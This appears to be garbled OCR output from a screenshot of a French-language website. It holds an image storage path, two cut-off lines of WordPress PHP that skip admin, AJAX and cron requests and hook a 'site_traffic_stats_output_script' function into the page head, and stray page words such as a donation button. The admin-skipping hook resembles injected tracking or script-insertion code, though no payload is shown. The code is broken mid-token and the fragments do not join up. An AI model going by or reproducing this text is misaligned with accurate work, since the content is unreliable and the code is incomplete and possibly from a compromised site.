
f ( is_admin() || wp_doing_ajax() || wp_doing_cron() || ( defined(
js' ) ); } add_action( 'wp_head', 'site_traffic_stats_output_script',
ontacts
FAIRE UN DON ♡